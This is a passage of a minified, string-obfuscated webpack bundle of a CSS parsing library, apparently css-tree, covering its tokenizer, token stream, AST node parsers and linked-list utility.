this[t(888)](s)?(this[t(1875)](),a[t(1613)](this)):(a[t(1613)](this),this[t(888)](s)&&(this[t(1875)](),a[t(1613)](this))),{type:t(1726),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e)}}function d(t){const e=r;this[e(3288)](t[e(652)])}},3965:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2P;let r=0;for(let i=this[n(2958)]+t;i<this[n(1772)];i++){const a=this[n(572)](i);if(a===s&&e&&0!==r)return c[n(1613)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2042)](e&&0!==r?n(435)+(r<6?n(3929):"")+n(1359):n(r<6?1584:3409),i),++r>6&&this[n(2042)](n(3469),i)}return this[n(1875)](),r}function l(t){const e=a2P;let n=0;for(;this[e(888)](a);)++n>t&&this[e(2042)](e(951)),this[e(1875)]()}function u(t){const e=a2P;this[e(572)](this[e(2958)])!==t&&this[e(2042)](e(t===i?2390:435)+e(1359))}function d(){const t=a2P;let e=0;switch(this[t(386)]){case o.wN:if(e=c[t(1613)](this,1,!0),this[t(888)](a)){l[t(1613)](this,6-e);break}if(this[t(386)]===o.fg||this[t(386)]===o.wN){u[t(1613)](this,s),c[t(1613)](this,1,!1);break}break;case o.fg:e=c[t(1613)](this,1,!0),e>0&&l[t(1613)](this,6-e);break;default:if(this[t(3799)](i),this[t(386)]===o.Vy){e=c[t(1613)](this,0,!0),e>0&&l[t(1613)](this,6-e);break}if(this[t(888)](a)){this[t(1875)](),l[t(1613)](this,5);break}this[t(2042)](t(3470))}}const h=r(3572),f={value:String};function m(){const t=r,e=this[t(2958)];return this[t(3171)]("u"),d[t(1613)](this),{type:t(3572),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e)}}function p(t){const e=r;this[e(3288)](t[e(1465)])}},7544:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3983),c={value:String};function l(){const t=r,e=this[t(2958)];let n;switch(this[t(386)]){case s.s0:n=o.D(this[t(3964)](s.s0));break;case s.zt:this[t(468)](this[t(2958)],this[t(1772)],t(2298))||this[t(2042)](t(2664)),this[t(2895)](s.zt),this[t(765)](),n=i.D(this[t(3964)](s.Qf)),this[t(765)](),this[t(2790)]||this[t(2895)](s.no);break;default:this[t(2042)](t(2276))}return{type:t(3983),loc:this[t(2482)](e,this[t(2958)]),value:n}}function u(t){const e=r;this[e(1333)](s.s0,o.l(t[e(1465)]))}},8856:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3187),i={children:[[]]};function s(){const t=r,e=this[t(2958)],n=this[t(1699)](this[t(1074)][t(3187)]);return{type:t(3187),loc:this[t(2482)](e,this[t(2958)]),children:n}}function a(t){this[r(2377)](t)}},800:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1578)]({type:r(1647),loc:null,value:" "}),s=r(1647),a={value:String};function c(){return this[r(2895)](o.M$),i}function l(t){const e=r;this[e(1333)](o.M$,t[e(1465)])}},1751:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{AnPlusB:()=>o[r(1532)],Atrule:()=>i[r(1532)],AtrulePrelude:()=>s[r(1532)],AttributeSelector:()=>a[r(1532)],Block:()=>c[r(1532)],Brackets:()=>l[r(1532)],CDC:()=>u[r(1532)],CDO:()=>d[r(1532)],ClassSelector:()=>h[r(1532)],Combinator:()=>f[r(1532)],Comment:()=>m[r(1532)],Condition:()=>p[r(1532)],Declaration:()=>g[r(1532)],DeclarationList:()=>w[r(1532)],Dimension:()=>b[r(1532)],Feature:()=>y[r(1532)],FeatureFunction:()=>v[r(1532)],FeatureRange:()=>x[r(1532)],Function:()=>A[r(1532)],GeneralEnclosed:()=>k[r(1532)],Hash:()=>_[r(1532)],IdSelector:()=>M[r(1532)],Identifier:()=>z[r(1532)],Layer:()=>E[r(1532)],LayerList:()=>P[r(1532)],MediaQuery:()=>S[r(1532)],MediaQueryList:()=>N[r(1532)],NestingSelector:()=>U[r(1532)],Nth:()=>T[r(1532)],Number:()=>C[r(1532)],Operator:()=>W[r(1532)],Parentheses:()=>L[r(1532)],Percentage:()=>H[r(1532)],PseudoClassSelector:()=>j[r(1532)],PseudoElementSelector:()=>I[r(1532)],Ratio:()=>O[r(1532)],Raw:()=>q[r(1532)],Rule:()=>R[r(1532)],Scope:()=>V[r(1532)],Selector:()=>F[r(1532)],SelectorList:()=>B[r(1532)],String:()=>D[r(1532)],StyleSheet:()=>X[r(1532)],SupportsDeclaration:()=>J[r(1532)],TypeSelector:()=>Q[r(1532)],UnicodeRange:()=>Z[r(1532)],Url:()=>G[r(1532)],Value:()=>Y[r(1532)],WhiteSpace:()=>$[r(1532)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),M=n(7905),E=n(5204),P=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),q=n(3091),R=n(8659),V=n(9689),F=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>P,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>I,Raw:()=>O,Rule:()=>q,Scope:()=>R,Selector:()=>V,SelectorList:()=>F,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),P=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),I=n(3922),O=n(3091),q=n(8659),R=n(9689),V=n(2412),F=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2P;return this[t(4074)](this[t(3412)]())}},i={parse(){const t=a2P;return this[t(4074)](this[t(3397)]())}},s={parse(){const t=a2P;return this[t(4074)](this[t(3116)]())}},a={parse:r.T},c={parse(){const t=a2P;return this[t(4074)](this[t(2619)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2P,e=this[t(2661)]();this[t(765)]();t:for(;!this[t(2790)];){switch(this[t(386)]){case r.Vy:e[t(2215)](this[t(3116)]());break;case r.Qf:e[t(2215)](this[t(732)]());break;case r.A9:e[t(2215)](this[t(2581)]());break;case r.no:break t;default:this[t(2042)](t(2468))}this[t(765)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2P;switch(this[e(386)]){case r.Vw:return this[e(3641)]();case r.A9:return this[e(2581)]();case r.AJ:return this[e(1713)](this[e(1699)],t[e(1241)]);case r.hk:return this[e(1784)](this[e(1699)],t[e(1241)]);case r.Qf:return this[e(732)]();case r.fg:return this[e(875)]();case r.Ne:return this[e(2985)]();case r.wN:return this[e(3268)]();case r.zt:return this[e(468)](this[e(2958)],this[e(1772)],e(2298))?this[e(3983)]():this[e(2383)](this[e(1699)],t[e(1241)]);case r.s0:return this[e(3983)]();case r.Vy:return this[e(3110)](this[e(2958)],l)&&this[e(3110)](this[e(2958)]+1,s)?this[e(3572)]():this[e(3116)]();case r._i:{const t=this[e(572)](this[e(2958)]);if(t===c||t===i||t===s||t===a)return this[e(2581)]();t===o&&this[e(2042)](e(3788),this[e(2958)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2P;null!==e[n(3991)]&&n(3459)!==e[n(3991)][n(1760)]&&null!==t&&n(3459)!==t[n(1760)]&&e[n(2215)]({type:n(3459),loc:null,name:" "})},getNode:function(){const t=a2P;switch(this[t(386)]){case r.hk:return this[t(3451)]();case r.Vw:return this[t(3966)]();case r.Qx:return this[t(1872)](1)===r.Qx?this[t(3016)]():this[t(1975)]();case r.Vy:return this[t(1726)]();case r.wN:case r.Ne:return this[t(2985)]();case r.fg:46===this[t(572)](this[t(2958)])&&this[t(2042)](t(915),this[t(2958)]+1);break;case r._i:switch(this[t(572)](this[t(2958)])){case 43:case 62:case 126:case 47:return this[t(3459)]();case 46:return this[t(2925)]();case 42:case 124:return this[t(1726)]();case 35:return this[t(3966)]();case 38:return this[t(2862)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2P;return null!==t&&e(2581)===t[e(1760)]&&("-"===t[e(1465)][t[e(1465)][e(3356)]-1]||"+"===t[e(1465)][t[e(1465)][e(3356)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2P;s(t)&&(t[n(1465)]=" "+t[n(1465)]),s(e[n(3991)])&&(e[n(3991)][n(1465)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2P,n=t[e(2035)],r=n[e(3356)],s=n[e(3356)]>0?(0,i.vr)(n[e(572)](0)):0,a=(0,o.N)(t[e(1827)],r),c=(0,o.N)(t[e(1957)],r);let l=t[e(1930)],u=t[e(4017)];for(let t=s;t<r;t++){const o=n[e(572)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(572)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(1827)]=a,t[e(1957)]=c,t[e(773)]=!0}class a{constructor(t,e,n,r){const o=a2P;this[o(2515)](t,e,n,r),this[o(1827)]=null,this[o(1957)]=null}[r(2515)](t="",e=0,n=1,o=1){const i=r;this[i(2035)]=t,this[i(3257)]=e,this[i(1930)]=n,this[i(4017)]=o,this[i(773)]=!1}[r(2482)](t,e){const n=r;return this[n(773)]||s(this),{source:e,offset:this[n(3257)]+t,line:this[n(1827)][t],column:this[n(1957)][t]}}[r(3066)](t,e,n){const o=r;return this[o(773)]||s(this),{source:n,start:{offset:this[o(3257)]+t,line:this[o(1827)][t],column:this[o(1957)][t]},end:{offset:this[o(3257)]+e,line:this[o(1827)][e],column:this[o(1957)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2P(2515)](t,e)}[r(3261)](){const t=r;this[t(2790)]=!1,this[t(1310)]=-1,this[t(386)]=0,this[t(2958)]=this[t(3461)],this[t(1772)]=this[t(3461)]}[r(2515)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3356)],s=(0,o.N)(this[n(2782)],t[n(3356)]+1),c=(0,o.N)(this[n(3100)],t[n(3356)]+1);let h=0,f=-1,m=0,p=t[n(3356)];this[n(2782)]=null,this[n(3100)]=null,c[n(1557)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2035)]=t,this[n(3461)]=-1===f?0:f,this[n(2968)]=h,this[n(2782)]=s,this[n(3100)]=c,this[n(3261)](),this[n(1875)]()}[r(1872)](t){const e=r;return(t+=this[e(1310)])<this[e(2968)]?this[e(2782)][t]>>l:a.LT}[r(2239)](t){const e=r;for(let n=this[e(1310)];n<this[e(2968)];n++){const r=this[e(2782)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2099)](t){const e=r;return(t+=this[e(1310)])<this[e(2968)]?this[e(2782)][t-1]&c:this[e(2035)][e(3356)]}[r(2224)](t){const e=r;for(let n=this[e(1310)];n<this[e(2968)];n++){const r=this[e(2782)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1310)]}return a.LT}[r(2829)](t,e){const n=r;return(t+=this[n(1310)])<this[n(2968)]&&(0,i.s0)(this[n(2035)],this[n(2782)][t-1]&c,this[n(2782)][t]&c,e)}[r(1210)](t){const e=r;return t===this[e(1310)]?this[e(2958)]:t>0?t<this[e(2968)]?this[e(2782)][t-1]&c:this[e(2782)][this[e(2968)]]&c:this[e(3461)]}[r(1712)](t){const e=r;return this[e(2035)][e(2455)](t,this[e(2958)])}[r(2483)](t){const e=r;return this[e(3100)][this[e(1310)]]<t}[r(888)](t,e){const n=r;return e?this[n(1872)](e)===a._i&&this[n(2035)][n(572)](this[n(2099)](e))===t:this[n(386)]===a._i&&this[n(2035)][n(572)](this[n(2958)])===t}[r(3372)](t){const e=r;let n=this[e(1310)]+t;n<this[e(2968)]?(this[e(1310)]=n,this[e(2958)]=this[e(2782)][n-1]&c,n=this[e(2782)][n],this[e(386)]=n>>l,this[e(1772)]=n&c):(this[e(1310)]=this[e(2968)],this[e(1875)]())}[r(1875)](){const t=r;let e=this[t(1310)]+1;e<this[t(2968)]?(this[t(1310)]=e,this[t(2958)]=this[t(1772)],e=this[t(2782)][e],this[t(386)]=e>>l,this[t(1772)]=e&c):(this[t(2790)]=!0,this[t(1310)]=this[t(2968)],this[t(386)]=a.LT,this[t(2958)]=this[t(1772)]=this[t(2035)][t(3356)])}[r(765)](){const t=r;for(;this[t(386)]===a.M$||this[t(386)]===a.Mw;)this[t(1875)]()}[r(2045)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2968)]&&(i=this[n(3100)][o],!(i<t));o++)switch(s=o>0?this[n(2782)][o-1]&c:this[n(3461)],e(this[n(2035)][n(572)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2782)][o]>>l)&&(o=i)}this[n(3372)](o-this[n(1310)])}[r(3637)](t){const e=r;for(let n=0,r=this[e(3461)];n<this[e(2968)];n++){const o=r,i=this[e(2782)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2857)](){const t=r,e=new Array(this[t(2968)]);return this[t(3637)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2035)][a(2455)](r,o),balance:this[a(3100)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2P;return null===t||t[n(3356)]<e?new Uint32Array(Math[n(1376)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3356)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2P;function s(e){return e<u?t[a2P(572)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2P,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3531))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3356)];f++){const e=t[n(572)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3356)]?void(f<t[n(3356)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2P;for(e||(e=s(f++)),d=r.Qf;f<t[n(3356)];f++){const a=t[n(572)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3356)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3356)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(572)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(778)]("*/",f+2),f=-1===f?t[n(3356)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o=[r(1380),r(3427),r(3117),r(855),r(569),r(2649),r(365),r(1796),r(3684),r(3727),r(690),r(1868),r(2952),r(629),r(1574),r(3302),r(861),r(1099),r(540),r(3270),r(1081),r(3151),r(2868),r(2965),r(2206),r(3630)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>P,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,P=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2P;return e<t[n(3356)]?t[n(572)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2P(572)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2P;if(n-e!==o[i(3356)])return!1;if(e<0||n>t[i(3356)])return!1;for(let s=e;s<n;s++){const n=o[i(572)](s-e);let a=t[i(572)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2P;for(;e>=0&&(0,r.i0)(t[n(572)](e));e--);return e+1}function l(t,e){const n=a2P;for(;e<t[n(3356)]&&(0,r.i0)(t[n(572)](e));e++);return e}function u(t,e){const n=a2P;for(;e<t[n(3356)]&&(0,r.yp)(t[n(572)](e));e++);return e}function d(t,e){const n=a2P;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(712)](t[n(3356)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2P;for(;e<t[n(3356)];e++){const i=t[n(572)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2P;let o=t[n(572)](e);if(43!==o&&45!==o||(o=t[n(572)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(572)](e)),46===o&&(0,r.yp)(t[n(572)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(572)](e+1),45!==o&&43!==o||(i=1,o=t[n(572)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2P;for(;e<t[n(3356)];e++){const i=t[n(572)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2P;if(1===t[e(3356)]&&!(0,r.tB)(t[e(572)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1849)](n)}},426:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{B:()=>i});let o=null;class i{static[r(2131)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1817)]=null,this[t(2992)]=null,this[t(977)]=null}[r(2131)](t){return i[r(2131)](t)}[r(2936)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(977)],i[n(2459)]=t,i[n(1875)]=e,i[n(977)]=this[n(977)]):i={prev:t,next:e,cursor:this[n(977)]},this[n(977)]=i,i}[r(701)](){const t=r,{cursor:e}=this;this[t(977)]=e[t(977)],e[t(2459)]=null,e[t(1875)]=null,e[t(977)]=o,o=e}[r(2700)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2459)]===t&&(s[i(2459)]=e),s[i(1875)]===n&&(s[i(1875)]=o),s=s[i(977)]}*[Symbol[r(1314)]](){const t=r;for(let e=this[t(1817)];null!==e;e=e[t(1875)])yield e[t(1939)]}get[r(3250)](){const t=r;let e=0;for(let n=this[t(1817)];null!==n;n=n[t(1875)])e++;return e}get[r(2982)](){return null===this[r(1817)]}get[r(524)](){const t=r;return this[t(1817)]&&this[t(1817)][t(1939)]}get[r(3991)](){const t=r;return this[t(2992)]&&this[t(2992)][t(1939)]}[r(389)](t){const e=r;let n=null;this[e(1817)]=null;for(let r of t){const t=i[e(2131)](r);null!==n?n[e(1875)]=t:this[e(1817)]=t,t[e(2459)]=n,n=t}return this[e(2992)]=n,this}[r(2009)](){return[...this]}[r(3354)](){return[...this]}[r(731)](t,e=this){const n=r,o=this[n(2936)](null,this[n(1817)]);for(;null!==o[n(1875)];){const r=o[n(1875)];o[n(1875)]=r[n(1875)],t[n(1613)](e,r[n(1939)],r,this)}this[n(701)]()}[r(676)](t,e=this){const n=r,o=this[n(2936)](this[n(2992)],null);for(;null!==o[n(2459)];){const r=o[n(2459)];o[n(2459)]=r[n(2459)],t[n(1613)](e,r[n(1939)],r,this)}this[n(701)]()}[r(3997)](t,e,n=this){const o=r;let i,s=this[o(2936)](null,this[o(1817)]),a=e;for(;null!==s[o(1875)];)i=s[o(1875)],s[o(1875)]=i[o(1875)],a=t[o(1613)](n,a,i[o(1939)],i,this);return this[o(701)](),a}[r(3678)](t,e,n=this){const o=r;let i,s=this[o(2936)](this[o(2992)],null),a=e;for(;null!==s[o(2459)];)i=s[o(2459)],s[o(2459)]=i[o(2459)],a=t[o(1613)](n,a,i[o(1939)],i,this);return this[o(701)](),a}[r(559)](t,e=this){const n=r;for(let r=this[n(1817)];null!==r;r=r[n(1875)])if(t[n(1613)](e,r[n(1939)],r,this))return!0;return!1}[r(2420)](t,e=this){const n=r,o=new i;for(let r=this[n(1817)];null!==r;r=r[n(1875)])o[n(1498)](t[n(1613)](e,r[n(1939)],r,this));return o}[r(2763)](t,e=this){const n=r,o=new i;for(let r=this[n(1817)];null!==r;r=r[n(1875)])t[n(1613)](e,r[n(1939)],r,this)&&o[n(1498)](r[n(1939)]);return o}[r(2221)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2936)](null,t);for(;null!==i[o(1875)];){const t=i[o(1875)];if(i[o(1875)]=t[o(1875)],e[o(1613)](n,t[o(1939)],t,this))break}this[o(701)]()}[r(3716)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2936)](t,null);for(;null!==i[o(2459)];){const t=i[o(2459)];if(i[o(2459)]=t[o(2459)],e[o(1613)](n,t[o(1939)],t,this))break}this[o(701)]()}[r(1476)](){const t=r;this[t(1817)]=null,this[t(2992)]=null}[r(1085)](){const t=r,e=new i;for(let n of this)e[t(1498)](n);return e}[r(895)](t){const e=r;return this[e(2700)](null,t,this[e(1817)],t),null!==this[e(1817)]?(this[e(1817)][e(2459)]=t,t[e(1875)]=this[e(1817)]):this[e(2992)]=t,this[e(1817)]=t,this}[r(3560)](t){const e=r;return this[e(895)](i[e(2131)](t))}[r(3059)](t){return 